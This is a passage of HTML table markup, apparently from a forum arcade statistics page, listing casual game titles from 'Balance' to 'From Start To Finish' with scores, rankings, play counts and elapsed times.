        <td width="20%" align="center" class="row2"><b>4</b> out of 33</td>
        <td width="10%" align="center" class="row2">167</td>
        <td width="20%" align="center" class="row2">6899 Days 21:56:15</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Balance</td>
        <td width="10%" align="center" class="row2">17600</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 39</td>
        <td width="10%" align="center" class="row2">113</td>
        <td width="20%" align="center" class="row2">6835 Days 19:14:49</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ball Breaker</td>
        <td width="10%" align="center" class="row2">1990</td>
        <td width="20%" align="center" class="row2">15 out of 27</td>
        <td width="10%" align="center" class="row2">202</td>
        <td width="20%" align="center" class="row2">6935 Days 09:27:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Basil Brush Gobbler</td>
        <td width="10%" align="center" class="row2">2946</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 7</td>
        <td width="10%" align="center" class="row2">77</td>
        <td width="20%" align="center" class="row2">6854 Days 23:24:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Basketball Shoot-out</td>
        <td width="10%" align="center" class="row2">20</td>
        <td width="20%" align="center" class="row2">13 out of 51</td>
        <td width="10%" align="center" class="row2">911</td>
        <td width="20%" align="center" class="row2">6897 Days 07:51:11</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Battle Bots</td>
        <td width="10%" align="center" class="row2">15262</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 13</td>
        <td width="10%" align="center" class="row2">59</td>
        <td width="20%" align="center" class="row2">6925 Days 18:26:04</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Battle Pong</td>
        <td width="10%" align="center" class="row2">100</td>
        <td width="20%" align="center" class="row2">14 out of 24</td>
        <td width="10%" align="center" class="row2">158</td>
        <td width="20%" align="center" class="row2">6897 Days 17:56:00</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Battle Snake</td>
        <td width="10%" align="center" class="row2">22</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 11</td>
        <td width="10%" align="center" class="row2">49</td>
        <td width="20%" align="center" class="row2">6929 Days 17:42:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">BattleField 2</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">42</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Beach Squirter</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">108</td>
        <td width="20%" align="center" class="row2">6300 Days 18:04:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Beanie Pacman</td>
        <td width="10%" align="center" class="row2">27880</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 11</td>
        <td width="10%" align="center" class="row2">48</td>
        <td width="20%" align="center" class="row2">4913 Days 19:42:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Become the 16-Bit Wizard</td>
        <td width="10%" align="center" class="row2">170</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 7</td>
        <td width="10%" align="center" class="row2">59</td>
        <td width="20%" align="center" class="row2">6934 Days 20:27:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Beer Addict</td>
        <td width="10%" align="center" class="row2">11</td>
        <td width="20%" align="center" class="row2">13 out of 22</td>
        <td width="10%" align="center" class="row2">140</td>
        <td width="20%" align="center" class="row2">6763 Days 02:41:48</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Beer Dude 2</td>
        <td width="10%" align="center" class="row2">2146</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 13</td>
        <td width="10%" align="center" class="row2">112</td>
        <td width="20%" align="center" class="row2">6518 Days 20:33:37</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bejeweled</td>
        <td width="10%" align="center" class="row2">1241</td>
        <td width="20%" align="center" class="row2">48 out of 58</td>
        <td width="10%" align="center" class="row2">1826</td>
        <td width="20%" align="center" class="row2">6514 Days 12:08:40</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Belter</td>
        <td width="10%" align="center" class="row2">145009</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 11</td>
        <td width="10%" align="center" class="row2">42</td>
        <td width="20%" align="center" class="row2">6893 Days 20:57:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">BetHiLow Streak Un-Censored</td>
        <td width="10%" align="center" class="row2">41</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 18</td>
        <td width="10%" align="center" class="row2">161</td>
        <td width="20%" align="center" class="row2">6562 Days 18:29:23</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bezerk</td>
        <td width="10%" align="center" class="row2">1470</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 7</td>
        <td width="10%" align="center" class="row2">52</td>
        <td width="20%" align="center" class="row2">6891 Days 17:52:14</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Big head boy</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">27</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bike Mania</td>
        <td width="10%" align="center" class="row2">2710</td>
        <td width="20%" align="center" class="row2">12 out of 20</td>
        <td width="10%" align="center" class="row2">143</td>
        <td width="20%" align="center" class="row2">5447 Days 22:19:09</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bike Mania on ICE</td>
        <td width="10%" align="center" class="row2">2248</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 21</td>
        <td width="10%" align="center" class="row2">144</td>
        <td width="20%" align="center" class="row2">6698 Days 17:57:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bike Stunts</td>
        <td width="10%" align="center" class="row2">72150</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 15</td>
        <td width="10%" align="center" class="row2">141</td>
        <td width="20%" align="center" class="row2">6902 Days 55:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Billards</td>
        <td width="10%" align="center" class="row2">8892</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 52</td>
        <td width="10%" align="center" class="row2">1701</td>
        <td width="20%" align="center" class="row2">5036 Days 09:21:22</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Blackjack</td>
        <td width="10%" align="center" class="row2">8250</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 17</td>
        <td width="10%" align="center" class="row2">204</td>
        <td width="20%" align="center" class="row2">4594 Days 18:10:31</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">BlackJack 2</td>
        <td width="10%" align="center" class="row2">500</td>
        <td width="20%" align="center" class="row2">15 out of 16</td>
        <td width="10%" align="center" class="row2">213</td>
        <td width="20%" align="center" class="row2">4570 Days 19:40:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Blasterman</td>
        <td width="10%" align="center" class="row2">11810</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 6</td>
        <td width="10%" align="center" class="row2">75</td>
        <td width="20%" align="center" class="row2">6926 Days 12:18:01</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bloody Pingu</td>
        <td width="10%" align="center" class="row2">12590</td>
        <td width="20%" align="center" class="row2"><big><b>1</b></big> out of 61</td>
        <td width="10%" align="center" class="row2">1346</td>
        <td width="20%" align="center" class="row2">6915 Days 10:20:01</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bloody Rage</td>
        <td width="10%" align="center" class="row2">517</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 10</td>
        <td width="10%" align="center" class="row2">35</td>
        <td width="20%" align="center" class="row2">6853 Days 10:39:18</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bloody Seal Bounce</td>
        <td width="10%" align="center" class="row2">98538</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 24</td>
        <td width="10%" align="center" class="row2">160</td>
        <td width="20%" align="center" class="row2">6943 Days 22:14:34</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">BMW Driving</td>
        <td width="10%" align="center" class="row2">40000</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 29</td>
        <td width="10%" align="center" class="row2">97</td>
        <td width="20%" align="center" class="row2">6771 Days 19:45:02</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">BMX Ramp</td>
        <td width="10%" align="center" class="row2">2400</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 11</td>
        <td width="10%" align="center" class="row2">79</td>
        <td width="20%" align="center" class="row2">6522 Days 18:10:55</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">BMX Stunts</td>
        <td width="10%" align="center" class="row2">1640</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 11</td>
        <td width="10%" align="center" class="row2">81</td>
        <td width="20%" align="center" class="row2">6483 Days 02:40:21</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bomb Bandits</td>
        <td width="10%" align="center" class="row2">388</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 13</td>
        <td width="10%" align="center" class="row2">91</td>
        <td width="20%" align="center" class="row2">6926 Days 18:51:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bomb Jack</td>
        <td width="10%" align="center" class="row2">52500</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 12</td>
        <td width="10%" align="center" class="row2">41</td>
        <td width="20%" align="center" class="row2">6763 Days 01:40:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Border 2</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">53</td>
        <td width="20%" align="center" class="row2">6926 Days 13:22:18</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bowling</td>
        <td width="10%" align="center" class="row2">135</td>
        <td width="20%" align="center" class="row2">15 out of 30</td>
        <td width="10%" align="center" class="row2">541</td>
        <td width="20%" align="center" class="row2">6220 Days 19:54:36</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bowling Master</td>
        <td width="10%" align="center" class="row2">154</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 11</td>
        <td width="10%" align="center" class="row2">173</td>
        <td width="20%" align="center" class="row2">6217 Days 18:16:08</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Boxing</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">41</td>
        <td width="20%" align="center" class="row2">6705 Days 14:24:21</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Brain Force</td>
        <td width="10%" align="center" class="row2">83400</td>
        <td width="20%" align="center" class="row2"><b>4</b> out of 13</td>
        <td width="10%" align="center" class="row2">53</td>
        <td width="20%" align="center" class="row2">6571 Days 18:38:05</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Brave The Bar</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">218</td>
        <td width="20%" align="center" class="row2">6853 Days 10:54:42</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Breakit</td>
        <td width="10%" align="center" class="row2">49750</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 11</td>
        <td width="10%" align="center" class="row2">81</td>
        <td width="20%" align="center" class="row2">6803 Days 03:32:05</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Breakout</td>
        <td width="10%" align="center" class="row2">10000</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 12</td>
        <td width="10%" align="center" class="row2">60</td>
        <td width="20%" align="center" class="row2">6875 Days 15:23:44</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Breakout 360</td>
        <td width="10%" align="center" class="row2">1801</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 11</td>
        <td width="10%" align="center" class="row2">58</td>
        <td width="20%" align="center" class="row2">6926 Days 14:53</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Breakout by 2dplay</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">40</td>
        <td width="20%" align="center" class="row2">6748 Days 13:49:50</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Brick wall</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">42</td>
        <td width="20%" align="center" class="row2">6914 Days 19:43:31</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bubble Bobble</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">76</td>
        <td width="20%" align="center" class="row2">6904 Days 10:21:36</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bubble Bobble The Rival</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">58</td>
        <td width="20%" align="center" class="row2">6915 Days 06:39:01</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bubble Shooter</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">1866</td>
        <td width="20%" align="center" class="row2">6349 Days 14:42:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Bumper Cars Championship</td>
        <td width="10%" align="center" class="row2">1372</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 24</td>
        <td width="10%" align="center" class="row2">303</td>
        <td width="20%" align="center" class="row2">6575 Days 17:53:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">call of duty</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">37</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Cantankerous Tank</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">31</td>
        <td width="20%" align="center" class="row2">6710 Days 02:43:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Captain Usa</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">119</td>
        <td width="20%" align="center" class="row2">6805 Days 15:29:53</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Car Park Chaos</td>
        <td width="10%" align="center" class="row2">450</td>
        <td width="20%" align="center" class="row2"><b>4</b> out of 11</td>
        <td width="10%" align="center" class="row2">152</td>
        <td width="20%" align="center" class="row2">6926 Days 22:28:46</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Carmageddon</td>
        <td width="10%" align="center" class="row2">210</td>
        <td width="20%" align="center" class="row2"><b>4</b> out of 9</td>
        <td width="10%" align="center" class="row2">90</td>
        <td width="20%" align="center" class="row2">6921 Days 18:53:44</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Castle Defend</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">40</td>
        <td width="20%" align="center" class="row2">6911 Days 19:53:46</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Castlevania</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">25</td>
        <td width="20%" align="center" class="row2">6903 Days 21:46:14</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Cat Baseball</td>
        <td width="10%" align="center" class="row2">900</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 11</td>
        <td width="10%" align="center" class="row2">127</td>
        <td width="20%" align="center" class="row2">6885 Days 10:59:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Centipede</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">23</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Centipede Classic</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">67</td>
        <td width="20%" align="center" class="row2">6925 Days 21:11:48</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Chairlift Challenge</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">51</td>
        <td width="20%" align="center" class="row2">6925 Days 12:56:00</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Checkers</td>
        <td width="10%" align="center" class="row2">62000</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 27</td>
        <td width="10%" align="center" class="row2">169</td>
        <td width="20%" align="center" class="row2">6944 Days 20:26:16</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Chinese Checkers</td>
        <td width="10%" align="center" class="row2">55</td>
        <td width="20%" align="center" class="row2"><b>2</b> out of 13</td>
        <td width="10%" align="center" class="row2">65</td>
        <td width="20%" align="center" class="row2">6428 Days 22:25:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">City Racers</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">79</td>
        <td width="20%" align="center" class="row2">6925 Days 18:46:18</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Classic Frogger</td>
        <td width="10%" align="center" class="row2">1690</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 8</td>
        <td width="10%" align="center" class="row2">44</td>
        <td width="20%" align="center" class="row2">6227 Days 07:03:08</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Cone Crazy</td>
        <td width="10%" align="center" class="row2">510</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 19</td>
        <td width="10%" align="center" class="row2">147</td>
        <td width="20%" align="center" class="row2">6930 Days 03:33:41</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Conquer Antartica</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">107</td>
        <td width="20%" align="center" class="row2">6378 Days 17:33:32</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Contra</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">27</td>
        <td width="20%" align="center" class="row2">6939 Days 08:27:32</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Courier Combat</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">24</td>
        <td width="20%" align="center" class="row2">6918 Days 12:01:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Crash Test Danny</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">111</td>
        <td width="20%" align="center" class="row2">6940 Days 15:15:05</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Crazy 7s</td>
        <td width="10%" align="center" class="row2">2355</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 10</td>
        <td width="10%" align="center" class="row2">351</td>
        <td width="20%" align="center" class="row2">6820 Days 20:49:02</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Cribbage Square</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">93</td>
        <td width="20%" align="center" class="row2">6716 Days 20:22:45</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Danger Wheels</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">47</td>
        <td width="20%" align="center" class="row2">6927 Days 11:20:20</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Dare Devil</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">105</td>
        <td width="20%" align="center" class="row2">6900 Days 12:20:12</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Dare Level</td>
        <td width="10%" align="center" class="row2">18</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 13</td>
        <td width="10%" align="center" class="row2">153</td>
        <td width="20%" align="center" class="row2">6926 Days 01:10:12</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">DBZ BreakOut</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">102</td>
        <td width="20%" align="center" class="row2">6890 Days 13:49:46</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Deal or No Deal</td>
        <td width="10%" align="center" class="row2">100000</td>
        <td width="20%" align="center" class="row2">16 out of 22</td>
        <td width="10%" align="center" class="row2">182</td>
        <td width="20%" align="center" class="row2">6943 Days 02:37:37</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Defend Your Castle</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">35</td>
        <td width="20%" align="center" class="row2">6921 Days 17:23:25</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Demonic Defence 3</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">30</td>
        <td width="20%" align="center" class="row2">6903 Days 20:47:29</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Dirt Crusher</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">315</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Domino</td>
        <td width="10%" align="center" class="row2">226</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 12</td>
        <td width="10%" align="center" class="row2">69</td>
        <td width="20%" align="center" class="row2">6731 Days 23:05:56</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Donkey Kong</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">57</td>
        <td width="20%" align="center" class="row2">6142 Days 11:17:44</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Donkey Kong</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">58</td>
        <td width="20%" align="center" class="row2">6911 Days 23:53:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Drag Race</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">478</td>
        <td width="20%" align="center" class="row2">6922 Days 01:26</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Drifting</td>
        <td width="10%" align="center" class="row2">96630</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 19</td>
        <td width="10%" align="center" class="row2">108</td>
        <td width="20%" align="center" class="row2">6924 Days 18:27:38</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Drifting 2</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">57</td>
        <td width="20%" align="center" class="row2">6789 Days 01:07:18</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Drive and Dodge</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">156</td>
        <td width="20%" align="center" class="row2">6758 Days 04:27:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Drive By Shooting</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">50</td>
        <td width="20%" align="center" class="row2">6812 Days 16:30:18</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">DTunnel</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">152</td>
        <td width="20%" align="center" class="row2">6918 Days 10:47:54</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Duck Hunt Dog Kill</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">54</td>
        <td width="20%" align="center" class="row2">6912 Days 09:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Duck Hunter</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">119</td>
        <td width="20%" align="center" class="row2">6467 Days 18:30:45</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Dune Bashing In Dubai</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">801</td>
        <td width="20%" align="center" class="row2">6902 Days 12:25:15</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Dunk Hunt</td>
        <td width="10%" align="center" class="row2">55500</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 16</td>
        <td width="10%" align="center" class="row2">130</td>
        <td width="20%" align="center" class="row2">6740 Days 17:06:17</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Dynasty Street Survival</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">48</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Elite Mahjong</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">89</td>
        <td width="20%" align="center" class="row2">6495 Days 23:31:47</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Evangelion</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">30</td>
        <td width="20%" align="center" class="row2">6750 Days 01:14:55</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Extreme Racing</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">163</td>
        <td width="20%" align="center" class="row2">6901 Days 22:28:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Extreme Rowing</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">190</td>
        <td width="20%" align="center" class="row2">6900 Days 18:23:08</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Fast n Furious</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">150</td>
        <td width="20%" align="center" class="row2">6924 Days 05:07:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Field Goal FootBall</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">127</td>
        <td width="20%" align="center" class="row2">6237 Days 19:51:31</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Fight Man</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">84</td>
        <td width="20%" align="center" class="row2">6693 Days 15:16:48</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Final Test</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">44</td>
        <td width="20%" align="center" class="row2">6903 Days 15:17:54</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Formula Fun</td>
        <td width="10%" align="center" class="row2">13020</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 11</td>
        <td width="10%" align="center" class="row2">52</td>
        <td width="20%" align="center" class="row2">6924 Days 03:10:26</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Freaky Football</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">108</td>
        <td width="20%" align="center" class="row2">6900 Days 19:23:09</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Frogger</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">90</td>
        <td width="20%" align="center" class="row2">6924 Days 16:15:47</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">From Start To Finish</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">59</td>
        <td width="20%" align="center" class="row2">6879 Days 18:48:33</td>
    </tr>	<tr>
